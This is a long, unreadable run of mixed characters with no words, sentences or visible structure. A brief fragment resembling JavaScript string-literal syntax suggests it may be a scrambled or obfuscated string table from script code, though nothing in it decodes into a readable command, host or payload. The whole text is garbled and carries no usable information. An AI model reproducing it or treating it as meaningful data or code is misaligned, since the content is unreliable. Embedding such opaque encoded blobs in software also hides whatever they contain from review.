.".1i3P30C84i1l1o"4\\!m0aiA6..5e8A-pe  o.1" A6.!c|,!1n1e:5.,"]-<.34xs81@ os".e.ra[. "8r=t"u4-2-|9-512A_x.5691"#0 1!P#"0.14o<awA!k2e)60nA..km^p5Pff",A17ls.<1t.As<ne"dgAi6fh5pl596!2std1l 13f11io.f!Apri!u6alb.d<c3 B<P>.ui2\\0#1%PfNW6p453wn53P6syd79ileC09Paoqe=S3.cd3.o3.2.8.A1if4P!o.-.-,anP8!A383@!g .3<u"f"7v62aP.7!5..63)6P1-e" r! p4s(PJ193.,k<fH "U.m !Ao64PpCd^[i..>lp>l9ni1<"-0caPdmyn.n8bfx-..M.bpdl,"|.\/rfjc""982--en,!l"9C9{Pu1-P2]fAn0.VClf1Yl!  <18A39E&2A<"<c<6.06.13<2t9"1013 mc.t6s2 .fP4f5A!3 9A<iw11t!n`r.21f8.Pf3T729"7Pi0oN.{PcPsgfm0<o9.A. 2A1!,W1zfa1n6#4<\\ ."ef90r.121,4"-t\\C2ivc!` ff4iv; 9.517l48C. .C.s.". jPP4i(P<ar".1-l"11e784gsl"nse,c-ch9lA3aioy .b[Gi1fe3ymAn " .l$!43 0amekP5r8E..5A Hdor.Z,13P,<"P,Zu.dP78[P!u< Ai,,82l>!s\\11 ab.ifA <"r.!P506.3-Pi214<f079572.bA5 ,`.17P[e<2dfv\'u2n305 `bnxt-oAu"0C9tn3,ise!!81n0.w41sA.11j51f8"P"f! P9et<,C2!re310d2l!.4-7.p7-fO.c*3fpeP!L:jafp16\'u!e%=h<3,Pag6rlx2t<KVP3.<9<%e01il86967,5P.<7"-fp4gsA[o<cpPr9a6-!"`"ef>AA!.,,"5u8ogi8.2.51"Ae 0^<u.7-C4.sK8H!8A7to<,x4.i6"7ltA.-.cE<XDbP}.Pr^sAy"o4hr67c."$"o Ux"0li9[P, .#3eh"2 .! 6olu'),TLh('491671@ <o<\/!9.C85P8<wd6Z68F089\'7H12r"3<frt10<82$npP e.4PPr<72.7A645!4139t344p.9!73!G2sy3IC<<i4dA2(033^13.<!,<9r.27HzAsd852!PP>744Afx804,`55E3193\/1!3P9D32<12t93!493_2022g<.5c<44_.41PP7.7=0A"PPPg5!<o4!f89f<""3i!AaP95!<y886P"17oh7P8A.EA.09s697.5oL<<082K3le15[XP096A1xsd5!<p<26<57!049Ar2f23.5&66i5<f978_<D739-P318<*..9-:68:"p.JA6.8< R0Cl<21"P2<M3a0 6!05]pn7<P031<3A69<6PV1<y8-9M3h5lNA"<f.5M.Av6?h.5<,.bB<87f!0_<61<!tp<UC07C73s0lfpp829i>d#ut61Cfl.PS1t<e!A8A41030@32i659r-<=!!ue-y0,.<<2P046a2s5AP;<3377<H275P7576A20a3s>C0y3aPesi32!=<Ad770h8<C< 6\/9-.365<!#7058PP41!33e<MA89Px<m,1!_8P*P7.07_87<(1jP.00or.678[6A6A5w<!2P0108#4e10AC!)eP4 Pv87f<4E55iw dxtA35AEA89!6f<9!036<Qg6a4<c54!<As.z<<055[2a.<8c9.1l7P2C64833<"jA)34yt24j.62<<u0A6\/7O2f{649P<0bf6P4b6<L27\/31X14P|67s<=%196705sA7.12!2<21zT<<f.<A!-9 k72o|\/so.nA29e<Pf6p1iCAAPy|60<4<rL4]<9P4i99<?e968072<,K!i9!2#.C57P32ee_<9fD:3P<7SC<oje"f58smf8V72f74{8<86f19\/ l2A188.i1a<l,<n123c96?AfBeP5m<thi848l9<-l9kPR5808<P1<3<B032!f6P3l77yP2<\/kh1<PP<b6?3eA3. 9<<mc87.311P<t<5.K931Lp!e491<P15>.P2<e\\C$P3soCp2.=b.{<ym4,92e04<-<<[76.!w986.3<r443!!.A,s0mA:r7Ahei<<!540P4,l<B55.3scPPb."893"eC<t<5Df.17"Anfr41|7<0"e.n5\/"A2#8<5i4e<!wa[c920fUA1B24l<.P1.,<iQ1sa-<<g922V[<!9<9Gl"8`7`aA!2ps<_2-"9t337<2<Z<52i-50957!X.d4<1."l<sr3..<8t.6sP5.<t26C9y7@1h5dL45PPAo\/r>P33efc7i<.0.<aU1A2&pA0R3v.27-<74t<3s3a2r2680"."98.c7s<<g^.a<56<fs3f5.P<7.r"5 P2ul4A.0u,re"eotL7..6hPe336.e1y7@W<Pi2xi<.mctCN3TP4n3772.o81B4!5762!4e.!6karkeG4c36A-57ad<-433 s`<?<s.,rBf7eP0!t<,4.f1d<1c57Mo"3d1O2.<".A<)Puy.o-b>0os547C39!8n.9n3Pdit40!0r 7f!0.9=ei2<9-eb-.PoA9f!o3A4<la"i2.w<!9|8.tee"udfRi7P99QrA<x8.2e[-hCA5e-6aG<_9<6P].1d!2_8" g!5P23.n -6Q47<"![uQ76f5u3m5)6puF2P..:PP<<kr;03<T7l PW7<4t06.PK!!3<5.U"sl1<.13 A=570323a<CA1.-@2|z8!"cA.<skF1y.831P"w"Q3<<7221<,!08a!We@MA.0-9.31"<]91<.3t<iv.6n9P24i<ofo<t.eAP1<fx.23!1.8."f-h3xA04_f>74m14t^oPmJ98Mco>^3.j8<hP\/,fPfD!9s1=uf.hvg<.m7n-no-f<r8.33<l.)>f!<]78!3..ff<490lK7h9f!e,owA.<a1I<!3<f<mP51[58FfA{=-4Aa.t54!55z]4CJuri<62Mf<3t9!4A.<8P<3<A1z<PFaf056p.62"$52<f52t.<Ph42ra"87-CAmArBlU8\/fP;p7KA4A]i8r7A!da!8!0?3l67f<1.j.54,lA-Pv0sN9le.5\/!<uP66ey1A!ai).a5A<1! 5809o<3a<<4EP{e<"618Pu1P8.Ce2pP6m<1p8P8.0.9<e418P2e!,P89os52{N2P0Pc6u6a<L<7994K%C0pPK^9wHiya333.,<6vb<br7<!01362el662.!30359e\/05!9"oeitl04tT9353;_n<6.e<H@!<TgaPo 6ep9o[<=AlCP8".e1ro6c4PC3o4-59!P847fe<m2<p@R.f8.A.3e0TmCe1E<t-6y<41X-e61p<of!0.d<PFt5bf<Ls1o.2i82795rf7f62S.lA <W.so.q79th92"G6<<.lf3<2o2.A<6of"6!1w*Ac"<o<69nAA.wdr3<P.Pu<9c<8ir!rw]<A78l.-ePd2o<!s<<{ tf<z<miPc0i<sA4 1|0ywo-v<.lf0f<1 98h1>56!dec]#lCf-Ae332{04<PJo.AcA!e9f8<1e<f716.8<}<>cA<&4"0po31"41e7,5.of2.f\/n!<A5N55BZ..3<!f!..P9.t.`AA!n9 2.l2Tk\\Coef34c"P.AUP2Cc0K4){Gm0s<x!49d1vnC47{A7bf2i.ui.P!]!.24:<<0y1s<..f.<ft\/yf#.<e,B1033;8i\/I 9iS"<791l9pK7!to.9<01r9=3nof(ta10P1aAe_.797Pc<n<l2APifP68<<e.hxo8z<laH72eu1{P<7c<5c<l-285.P9.o3Os 34e22A7t335P 1ts359f{r?=c<52A25ouaCa...dx>034e.5P!Ay1-ia"4Ae?8<g"2<<aP.i9<Pfn.ARmr!26A5e4c..<tx3eA<P2lpe801<!2bPCl{P37s>.!<6.1,7.i63uI.y08eH8eF9tM05f.7;03t5P0"5<.3Fl54}t4o1283"IV1!7- 81.2<d1!se.42!Pc!f<5(<39e.p18P.6Ce3."aJfp94nx07""i..s!eP-.A)s}<.@,-!6A1oC3Pig1iA cb!xP4oC<<5tC<06boe8jo<>6143P<4!<79<91ad}A o9oan^47.<B<070l4s2.<72iAP36!339na<51paP8..0<!60-i.7wNs2r!.0P<7P886.!u<f0<4!4.7t223izo"e<.f.071l<A<0.<r"lm-+oAo36D384NeF0A<4SA25iWs,878ha.<e33cA=!4a"A!l8l8a3t7".4P4#68.np3<f3seyeuf"n-3.v137c8m=U52..5<.a[X8!|t]0Zt7Px5"=d4u9,<9y"3Cz1[P-f1+3i6<h09 s1.AcAU27.P57n7a70J[!"<PP<f.{e15P2p608"1<0Ay4.x<866Gb.6eC3oC834dP44"R<10<2P0wmrre5C4lP<\/;P44y<ho|1...09fPh3r!194e9b<>1..1eduP.AV860fele5c=6Aa3"aA!29A{-2eQ`e1!_X"?t.e99b! rfyP4300!dEA1]9AWf1"=Pab5P!!13e<3t"<J!3.bef.8<i90f!<28!A5!A29oi\\52s=w739.f6tC6meXi5.01% @6A8<$n<P.<75R<"ie2<6jv5.f#PP>c6orTA62.=t06AD!3A33<i8P1A=<P-{f22?<P2Px87o>"P4<<?"he1d"!3yl02Wo.<)0Zc21A1O<"lucP3bpTW[.aP8a880PlP1..f<kc4.3E<a<e<m8=n3340-<c!34:[3e=Osf=fr2I.i"3<654}.zv.4<tPr7Aa2.k 459u.l6Po0AikbPaA!\/P"1.Eb1"<B09F8!"<X!nx3z91,had77<Aw6p!9#P90<e9 Poof9p721i!<<%iA5y<sPPus6d26-k7" !".^c.dAc<A8onA07<l8!A8.2x573<Prk[.I.6P<548A77.!PdK<f1v."<P"1a2ylf8Q8-!e-e_19-m@,14o.4u3ea5e4Am34d2]3.7<6s<!6c"0oue<>u,P.C1opfi0<>N 6re.8<a!5!A<P234<l!ixA<rp!3\\2rC,7f..X(.xtV<8660foi<59T5t=z.u9.-t3-F"><63P4<s,.<d<<bA3<e1a`A""([UKt<fPW0M_ f5Pt4134"P8e2n90gc1fst2<6145SC7Pn-4S8e<jsA9<Bjy3a r<.`3:]2r.@<lK38afcPP67ne93694.$mc5eY3.0o2Q<!doA!5<it!a37P[91e1a6.2h<98P9P86<4.67<ze5!J3`0.sCPeces<!845!e!<8! 6t5L<80KB.sfrl77i70..f5l9s .?AfFuP8pAK4"<<1Pf57<de<21.kPvou58f.=r<5865aS29<<71 6.P\/AP<0^2|1]A5!<w97928P_H8R8e."2e<40.P9s472460E1<7f34.f!11A<7.12cxP8]t.01d07e89P0-f7ew3k7828921.318f7&2QA\\,um6A1A!139!P6p\/a<x|.<4674P71!e241\\-0iO7<59P=r<8n3"%Zu6oox82b7!15g2A8d1<"7053b<83<C-9rt3Ho<4<va<-!f94sr!3163.f2876<8PC9pB  fx5AP|bc84.r29x1!cO8!fr04<PP4Pf.A.{019< 7.80i0A4o1025!o7z0796g-P!1!11P1C<;545i7c1088t.1PE4fh9-9P5PeP4.@270f.98g103.3B5p9.0s312P2ao51#gl19<u1<oP9C1 6oP.0-rA3u7O7iF=32A7 d5e>!7o8rf"vO7x0A13D7P<3<98x9!r<08f9<A37o81yP855.fCa9-lA<3_8(a<u6"!V4.498Hs!834.ty42618M<2%<!"d-9\/ Al<e9G8H5.<n-as+<585$Ci9<4-(3.av5<#Af@<18xeL6APjfL835<]4C50!6sr55A4d259<2dc6eM4<cfA0yF1<a"P<-fA64f<31.,9<19#7A.,y2!13>f.f7,E5.8275941 02l1f)V18x1fc5.8hPxC"4!?26.8Pef693<0qbP4<!916cPFp3if9i6p7Cj!Pe-26t!32.-77-6.340=s!.PA.A73<?hY8c21fi.AP3c1<<30U<591<o24`flMD"<"fP9<\/5<"PDc}P<9o108|0y A(f4u9Q45e278t=hK!,.um<.1.94 z<L6e43<{3A0P6.Pb.3<>.<<7e=.A1!.4.!47<fP><.l1,01<97pk<1<[l4s.f206939o1< rO0<<!2R5"<23J4=p<v|8<51583iAoIOSA<p92.f.1<<7.A5T3!4<vo.!y8!1638A0P03I7Px28mC!s3\/6\/<8,06<<.Pe!\/se151<5100.1y<\'P-e\\n0fP!c5-1lP|9112.<!8vP3M0<096<e6a0r<02"<!825"PA063Pt<243A<"462PP9!!<1i_P7-5*n3"i8XPP4oe>908yP7Px43.pc5#{8r#ApW.nr3419R<A4"M864w5J13?d<  .9(667MAE<<07C!|`e4,0<.3<r4h%55.8-sx"87725g9tNg<Sb80o5.6-5vc2e181r1P<$Pd.17C3<<7<f--<3.2l68PT1"0220f4f93054f.5D0"2\/f 7L5Fi2"1<h.4,r8e <5KP6f.7<<85857?As2&Ps797P6<7Bat14724!2!81.61A<@1<s9.4817547-. Mq8o64N5G17P fer.9<r1<26<<\'A.A!P6<5f25APedG..-f-282.p!Pe669"!991<.D33\/(zqO"3.L!10A5r. 77A.L<<.9.9A<f3ic!C.-e>.CPeP?|87<A!i6fA2w=.-81u25"93et4<3983PO.20..11.ap053a1n78<<f24IC.ms!f<[{66sk>a4407co1!A2<w\\!A`5"Ae1! 7<11538.P016D.u6A1Al-Cs00mb4b7E!0f=1uAnftb..02.10esIw>5Je20a ?h528C.!54<043?9h7cP.6.@A<4y.6<ccu5 3.21<AbA!up.l=8<42c<p!94r532.!91115f639.2P53349AP7.5Pf59xe8<oi<fD09A.<4l0n1.u116o98A<5<P0l3f2EP!52CP8P8.2942ei<965}4484P2x2D<fiP019r>l9i1\/.222<7Mfa>W-P90@9l?2[4<ps0.5<8Y90c2]L3d6.P !MA3v.fPo9%04f2vCs!0<<1aP7.6e.9N58..xP.&P5G7fA3335!0565PA9H!991lx<!051b925Co2<9<:x4fP4i..rA.!7By58211h8f<9aPs<f.18C5-9<453a.8D!>1f5.u<>72J9ja7127e8alm>9.1f.!e<0eEf<7D<<R.eEA8PA7PAi3lexd<A0377=e>p.5rt1-3X1"<5<909C7"y!O53o3WUB8PiH!|1<-40c4Pir,c9$0`<13inA <.01p4,!s2e 8h87<A<.-3<82o<01a.r\'f<f1e.22xA^?s9a.<28AE.p<PAo"n255!97fsu<y<7 47Pf"3466<38..14e5\\za.8d3tPc4A3621<P.7y1"<hfk.9s,t"8v3.5.tV4G!s43AD it0C.!8!P37A.!XM<i5 8*lo83..y8283,7fP7D<Cf916897A>p5"8P<c-.wdaQt0:<$60r6<4p<"3ne9<.Ao:e0he2fP!n0<a5!9x12A{&uP!<<.5f<!4<23<f22 16TAe"@u3.37!f9!fOd]P!T.s!8dt.fk7"Ap!w7i-3!o2r6-"5n0r-<uf<2Pvyn23e5P9087.#xP!9A9858<<9o(eE8a7<5zhRm<5<pAmo,ip[6J\'1^--,.4<dVT2<4l-:f!le8l<1A!9 mk3?573rrfN2ta2-.s-9.P,47P,32-A88P5<<D790w0-pT4343e\\5P74ae1 72@S,493l64C5P6A89le328A2P0dJ51}at16.fw0.!P4 a8E2P9<eo..<>hnPa<h!G< \/0w<v<5F!152<g9.t88<0sg22C71e<02{0l943Neab.6196<2<4G9) 292.4"4.<53,OA6n9B<6p8>l)3{<3<)PE6m.1<.<Aw726fn.EG45<8@.3.640Of%6f.7,4<,295Z29i1P.23`<"4<ieA<G00BBA<o 87f%AP.!!p317.8C442pf0c!89dPwA<00i.<514!A77oAAfyP<h2A{,28C!f7A5<7550PP<63=l9wA9G#ePa%1Pv6ef!4tAP!ix7<34!0e<>5A67<83?5.6291C7JW342nA.rP63 K<_C87uuei<.7.-<<PP2.26M2.<,532wt28<<2e35Ps36<ie"407<6.!Py576P78217<,8.P2<A.63M_Ac54a00p.3A2695<87-<w!<8\'5?6]:tA71859cBWP8.t!vUPfoMr12d"4<89Ps!P047eAopI53?!8]<41y23eo-,<6A5!1C95Pi47e2uAPxo<Ack93229pf6PP8es093.24.5n3468oru.f<P7<nA14X.134s98@-0f&\/r4A117.92|5<p8\/n v45.05P5S.,<A2>A7"99<SI.2a7]3P40620<P<c1"245Ao,6|8!n5415AQgA-6a<<3!Zx-c-fPe 6"8<19Pgo078A1ewdPT5AK8f<a8384."319y5|9u01.<36 0fO675!<.kP!4<rPP62E"<P.!1At91!r6e9AC3I!a6b.>1.u8f3> 3?A8e4!oi<"3Aa28!sWOt N!hP3CI0,A}1u4<0d<i<<1\/9N957.!9<|3brlitnj26P69A4!!547t56< IC%3y!1s9c2.<a8|9fld7.p-bss025&z<a.16s.<8 52f#44ff!P1<PcA00625<4.!Cl7tf5!261, z7a70Al9"a3!939y!9<7<4CPo7-60f4147339:4!<*7"<M<+32"A<<9<9108<!!<s8_rn77187I0!!93!4<mF9q1$2"o907V.6.!0990<>16f8677-83t1f6RA,F41<1<<1Pr<9!L069\/H1-.51<3!57eo.usZ}1.!}.E3P4<,o4i2\'A 1296\'7<<.q1114!<l!PPPf.V27r7879ho6f!p|o16A<5083e5<.<2f0995eOA8-60!A1i<P9. 63<39Pa1<mP1eA<48aQ947Hn7w!4P783"2106A01P497.788<b-lAj;?C71. #<9<2 mP<e!18?32E"<eoo3.6PPs_<55.Tb.<4.8<<24w<0x8fm-62<221Pix4P20e-44Kf<P5FA9P<A041<d!214A<77<4!<p8.a2675%1p1A_1E"W.282"41P021!.zy$Al>}-46.0lp91p5#2<9A3300t9P<44\/P8A17bV2!-S12.5!P1PP.<o86Iar2P>.289EP7L644.-99i0<2ur046616740f1.219a2!s.9Y182r8m!<0o!6`n0<57o,i8K<8OP1<}6wPg2968.2di336P3$.739-i_cm1Af1<T7<c<QMg9"368 1=87r9=2!5!.0cP6F845C4mU3k!73d<!oA9fP9.PuA."7P! 50P}3sts8d44496c8iIe2!4""392fe-19P<18<.18dAf83J69b|o{"1o-.w91913P10<11A769o15<08<5921Pe23c{43P25461dG0C5.i!=l41<me934A.<r!6c0Ca3 .A7r!.18!4r157723<a5e941p<o0<<BE0<?6<956y5r5-7436Pa97-0Z44y"E7947.2(2w..!6w PUX35.5"35Pl9bJxqf?p5.d.1<0![884!<1A.a4z!257!l6a0217375,d.8<me<._0c,7!A<d2=Pol<3< ! 0e!d940ab<1223!5P3.i0U.8jftMyP76856P1.19Pxs280k\'<2F5>e82 C3At7Wx6tiit8I1oi.71>m 6l<6.r75P,7l75z5t.t!x-46!7PPY0-AP{.3.1!v!!343PmJd P02\/1PCn<96<!f4.6!.0nCP+E426NB2E\/o\\PPt8G<t84227I.As.4449<PA4- PP= v2-<9314 >A9=.27.P!7<_qt4e2C47AAC14"[.532231.6 <<50<283!A2-<Pf<5467.G5 0c533-b48<5z"Pz4!"4AJ-CC!8792f0<R51eaA19<nC!t9}<I3Q1M4P32<of-8B 60P7<06<MP48-2a0<0fA5AY7f0P84.3u.-S.<21,6e!V<{6<917<q.1n3n7<e,B.896865927<.5647nPP48<!o<A_<i1<A3<A9813<0Hs12-u.1ts53u0468=.B.4m7br23.<o2<f0<6468P0004!D[eC 3i"4419d?P{0O5n3bobe628rP31{7!eAP@23MD1D9R<4P>A3.MnV5v66 .4P57P045706e<>pxA"o!9<!35"f<nm.<z4996260A1i41<,4>i3g6.d2]l{67{Cdse<56g1<07"SBa!5"0x6Pz3618bn|1!8<1f.52"P3he63851ya6222f3z.z762.57i8t"f8=810<6<4!7672P,<;V.<7X2<<2kP7uoLCiA<P3yfe^DA1..PH^5tf8G\'t4o.3ei088L49.22715C.2<C!830-:D67HWg3U<1.6916956maAA7i.!6P76<e|0<0A5g.9 ?Iv9<x!.0P3m6<F53p<u8\/!2;A..fP74!=P\/<9A942<0F14A(!.<=4PR6.a4@450P99ei.a ]N5b3  na9\'n.n,F1. 56<E.<66<\/.9;9l<l1,<=5<e26!.alob<0<_r32fF3086<1,1A9=82i[!!698u<A8F60vg3617Pe.0n<53,P<y.<"2f#<1ou07f1408"1C<9<f704<.7580ex8cU4,29P2<`.<e7sn<!.T?Gl08T4#t7A!P<EK-20A56771sen<57.<<4gih|1u|r,?3P5!J<-e4r8<0.I8)p6"e451.\\E935!foc.C2<7-9fx!-"0ADi2Arwycs!3L9i2.36P 3<2hJ1d0AA<l:<0mCn2a21.4<.l515iP.je<2.2.AtA?.td21f?uA9k3"lht15h.u,6<4C.y1WPf72669.P23C1A P;ek1J.<d.<P91<<4k![<C5<5P!nnf <2!3A3<.1<<1cep;P5p<d60!<9fJ2f7Y.355ke7"9f,zz6e..1Ax.e3M2=PEJ6"6P<x#2:3olN!P=1<!6f1<v5<A<.2.<93789-P<-fH297g3u>51 <3.HaJ7-lPcti(8.-6d<.9e6.p<b81s|<3. #P9P193PA<R<2<-Pf1=4aeye1928`f8fu93{nPro"tn!nP27!"45<<Xl<2f<8AeA.30846<PA3eu2P.c"2<gcrl\/0<6ea8<1k>5P"t8nP06a3cao7211y3rP8.!1-snf1m7A[8stf&rcd<6u a[os=2y7.5h`j<9Aw<3s94il#\/<87<m9"!XC.aN4i65!agm<219.o3s!A4L5J..,]A<6= <J,1P-p457l..Csn!P9<.;"13>2m5<!1|<2<tPt6e<f.2<5l1<.m-<129m<"49J1_s8\/l9eucz$..9,boAo.2f."p22.<6,.A24u56f7p=!4a0!<7A0p ..5\/<2fv A<f)t1<5ul7 g.63g<<29<A89dPfP4.A6-<3<734O!".5<]!65zB!e9d.4orI-<"Ps1<4g@.46>rec8<8r4\/P6.5j.b3!.,i.<$P7<ma1!">-1obtD4ffiq.cu9<64912798r8"sAP9oPX<<5-GPg6"P1795sL P17iZZ3l11.-.!<r63Dn7A.!e<aBe1PxlI54"!A".9\/},f!A2s{4\/K0C o<oA<!P0p28i8e9.6s5l<5[EtPG7t<5e!alp5f#"a"3K1.fu<7yAn4R<11 "6!<Aosgt<,<<75508<3t\/"ds8b19480t`g067HJiG12dP2bD<2t.l<n4.2<<"Qi 93P6smAe4n<r5..4!7960ah6f0 55><<!a70Gf4v0.A<6C4<ta<H9P|97jP<<462?<!".j80z55P.9r542f5683.da?f56!6z51 58@CF66!36Q?A 597<141Y.8H0gt!8T0Ph619.<R<Zf2Ah6fc3266<7"<<4791u46o6yf8h4..e96pw01.oke5w6AP76491.eff89,@74!7A5Pf1<7?5l2vD!0<94140:!7127de421<-6ff 91.PY!<0f6!i2j316<@9y<CEM<.9P\/c>rPe.!\/5,P09"<21m0C14n.M217D.PB<1t5A<5""1rPA36P pR4.Bi<P79<20.<.f\\M3251V683T4M.6.2L2<9A6t913<V7647<.t!0r:311<g"2f;Q4<l94Ps2x80r00C.093!9P2PN<d2s18._0 <M71!.3056a9c-PM767eA4P3<4.3.4Pp"5,nPre+e7<2"eiD4fC7t!<s1.ae64."0a4!24c6);ri55P378<7.9<4w3707<A<!{.^4.3 <p7-6b02<p!92sQ379eP7e<+e<87.A8p!55-p[<4nVF7<<86K7iel<!t3Nz1841z2St15<p!nE84e6417<O7|hP!.l64239U0.8<!oAhpf2dcwir1A.9590<A} "09]cPfxyi600\/!4=A<x>11652f.8>0<7)9621627696z8< lP4<ri30,_1<xf.CF.0|63.h6128<f5=-56<5><665XflQP" 51P0<<A29P7C.2g7<38<^061f9f8877P6A9Ped[33PfW3!.47.81,M?c94"..".<7563.P<oP<<7.C!r8<b4Py|0..:21!i5P(l>1<ee 2!!.82445.1 ]Pe13K<306f2f.&C&g463e.K.x<4917C!0548 <SW3D.l..53669f00i7t^5!0"p;<\/AoPR89P9E<t!8&<7xs-.7,9232875=29245689<\/<1.92PN0(3F5dP9eP82|2a C<<9onP=<P<<0.,u1<or.flE8w9m13(A8B33293<f!A<<6<de<79ws.e3800"r5.0Ld591139.6PF4u509.f2A464l <."nA8<."C=:f<!&.3|-762K9l!1.p,502816<442.p<4=#2<98<.<<%.6.54ce<5-Py=9y1-4um!od2ac1S1K9,<.81<9P!1.P5<!< A.643=A3-n65N.<z5k92.3eL74.f66[<6G.<1!Aa02T7B<1<2<6Bn3<a7+7-\'30"<<[et1>=9_rD6wPGd34.2.f1297<zy6:8PD!!71oxz>t.6>3idffP.79-.d-fC1"07P2=v7=8c>1<A=<@nl7ABn<edP`--2<p40.3d7P "0902e33P.8033iPHAHp486<9P<>04642<.339P<2>POafQP<64<.<32<5c>4e1<i .21<P8 <85ea877<9<!91.2p!5t2715C<1R33s!X\\j2911\\oz<7389iP26<92.Pxk740n<<2<1ePP6[1<r1898!9.f3}7\'9<5647!J5P4rO13!p53uMP1!f2pA9!6<.!A19P7<46 :.=x<a<4.>7t83aCJo#{C53Q!37i66984040iP86<d.i42d9|j5f,<!.=LP943<9574n"863y"ojLP95uP<E]i4.PCJ049yd3427N01!,<!P!Qa<P1<6<7r<Co0<8e.28n8!01!<6 a.,56g"!54<7#U.L02P<!.P4Se>><HPp98175F7433 .xt7AP7.26<26#A99w< 9oa<eu"Ei!5<y94KPa2a27{205<.o9p)r01.<<Px8!".!P!G54210<<8.i72<4c5AP<9.a60a0.<A8.-I._375<P6s02C7.67m6A8<<=9C.-"!u!.8,2<eG-9P<2"_-<P.f-84.4!<!6[!P76.74EPP3238.fP0"30@o<4-fA6n97336Y4.l245538@!78{1s.<<9PP6sfn!1!<A\\.6f4.3^30P<T!D!217..-.5d74!xI"J33O8f3-<PBPIG6PP|0<<C09o 1nre"83P6.v7X9-R.71<3 81!6!.d4fc,xP04.C65< ."cM705<F0!f35.!9Pl<,f.P1573P08.1!3\\f!-f>0!<3514<<4.-12c<6181<<4,8 pc2<p<3!Ps.2<.1.68<<.c!3.tOfy.23e-C0<50<s.PR1y.S866"bC;0b9PAg833|z2-<w.8n<46U666<k6rA43<{p7<86r148<r2!K8<062PP5!9%6n<!n47T.|4<7a<>P6a<e084P1He6<9<87.r8=123<1<0<9!4<80.lPe5<Y7.Aq<F<yn"|D!!2bli<!-<691k79s8P53.4r3?8F1D,4c.l<P75.6Q<T[AC1PCl<5.9s4Up-88c.-29#o49js12_uc<8Cz8y<8P\\D76!4053n3z5<5usGm<72!<<.3.e6f1D1ed725=51w137t!!1aA!--A.53x8-n!"129,tA86p61!r<A..c6<  2:r;1!2F57p584l=58f7m311i4P49C010<2e2P-7wJ1e8p"<0o6,80!fbPpd51u2<n1f271.<j!1P2Z.Qd6rA742Pl464!08|<,<4ury22{18per26<<6\/PD"t<9P8v8xC2P37d6e<h\/8o<1d.N8i99P9<<8!a"7<=f\\72d3279K6.>1P<22A.tef54<i00"l71m0<77n1.f5ee25P0Pn!6la[<=w9xf535rbi7,:8!25e"f1l5#06229xAeP<As873o0,343<o_p910{?B9<<<07A-4466!$1)5f37e1IP5ef130,91e66G6Aeu596n9.!ux...>"6o0ob1\\<89#A2f0_64\/F6<746<85_eP<562"A555.205P{"6CxfPl!29f@.u4leumPb:6wxdP434}<}it232aPfP.3Crn0=<2:!<!4260A9"!.l<7nQnsfsn4 2576i3439p!}!o90-T<5.t#s9276P-<,077A3p54dCAF,93P12P-4#7qxq27<98!3d\/C53"c<"ArA464fh0.7n=5=x<582<g i.28<6Pa<5d43927j96p.P"A>4lo6.34864883524.226.175-7Z1bsAG.!=084752f1fAA0<eP9eJz664<e8o40N3.8!<13O5<A>| 520-Bx28i22<@.9t8E9f@<1n1Ay7f9at.c6.lfP7n6am93n9d2s4zb7f2v48ly426"y63E13t51<3-Ah<32364j<!h1_555e.2\/\/93_4f8. 9!-1r\/3P2I!n.3!ta4 -1.\\bf74-!9PD9Z90\/518o8d40ot.60]0.3EgPz61.b-6f24AA"61b41gA.Q<726n1l0v5d2"!<(es26137A"<847.4!Ni0.058P4ae4u!b. >49.PPP!3<.6en-0f3<P4biFosAPC6-ef.=PnAPG11-.2L67dv36<6P78e)7!Af6812f7"!<<0!vgA0n]r<=.e881p10i9n68D f<Ee3P-1A3.o434+J7AKJfe<!H..07!1C2P2<9<e05rP22C70122eP866!.8,<7AP.!3MAxfr<pg#6a8327fy4ki4e6P2175fmA.<e"y48- <.f)g2d>7=2m!!t7t7paeM=5fs.PP=Q"l9tP 7 89f<.A1<16.3ExD615,p<S16P.H-?.s<<YpT9979A0eP54e5A8\/69kP0677t<2f<ij7A35hPp3q<Oe:77889.66.S}7.v!B6yP6o4s2w3<fdB=<.c.P<1l39V48654E.i!20dN6!813A0525ixe<5><7 xiA0f=f87A.<fX1<e.23bp<9!i59n.73!K>3<f652..7<454ve@0n1p75 2.7. 4P1t.!N 2.0r"!<5P11s7035G<v74NQ4A.3.e<192x!H889l01i\/2.4472]A4A 5!8w.-2se)>Ar@s263.0..14Au<L63.98Ci,93P4sf1.38PPo3P8Ap02!@t@7r4rPg4dmg6!@-!<!59\'1247c1_v<PE3P<4.2<G [7S3!u.<26<3P"1I-d<n<2a8hOA<r1f-.P2A375tC3f!659.C36,2<K10 "75P6.A97yc7o<o0\/!P7P3!59<o14m<!03ff4685319J<84{VDsAP5948a{f399283b<!7c.7x0-6r<.W085.5xo46"<.83{z37:6!.p6AG-f"7>1@"9BAPf368.Pr0y 99.A81646n=9rd619<..D104u7fP32P\/n8+865603VfP\/2:<nA 2-687.}40;f"<7-!2P!N19<<w<.593..<.=431Ae795e46c0a705A8x."f\'H>p34lmr06<3e6307!AP2<m5W8!1n3f.3!2"aJ;4a6<P.-77375-9"pQ<l!5f45>034F7c\/P88<48|4ah CIee2`Pf5.6<9124.6 L.62Pc2?63jPf<52He|<fc<io.29{!rZ04N!18i\/3o6q.<P923WlAC094Py4Mep1P<4cc!y!H7f67a4=d<e014<..!.6083aP1o.eWHfu<555aP%p.4t<Yx2"r1pto3H<\/e9!r.7589AUQ@PY52y 6<@8!7<2<"!411I38|Y4.= <7@i3<2l5aG.}neauK036i|<.4O4p4!2G!5<f.,2PP<hO?Pl78P<54C12\/4Pn671.g23aPok6t99Lr7  <L"3-19g1<<19A<6P6A40eec<e.!2P321L.4926e<@6!bA4g3Oa091C<Q1t3z4,"t3M2Ce4.0U1362PPP9<-P1.z<34631<0<!,w@, 45 !6U!!Deu9.A9d}<.P<211S29y.2955<<s38157[x,!7 2o8zPR!.>0110U@613A97d6e1^91hfj21Y\/q295B18A8T9!c!2<eA1-.3!47L.aA5304<Ps!?P8yCz{8P<4. &8u6e<nrnt0y0<1.f8458!<o#\/BM55fNJD41szk5MA61i,7? ^21,s-4<,<0e7!).8fbP1-6AH.pB"a5<=6ko!36"3<<8.o<=f8n6\/}7"4C<HM<D,i<en6-0.!L1959190a9<nii5AP32j"1Le58<|P5Mf<<"AP<A1C5|4906149.<1<z9987.A 62.e.6r8#3l99.6)p88!r7b45.rtyA37if99N2d<f1e\/bs.0yPP4?61741-901e<!<PPPcnP<4xx03 my8e529.A!5<-9.e89[93P<5\/13v3<2664474G2Oa5r36<7Q6P|<d7H=DC80yA.<9P!3350y1pC2!3:6ft<<"Z8Aena402i7C-2ofl49f38u36<! 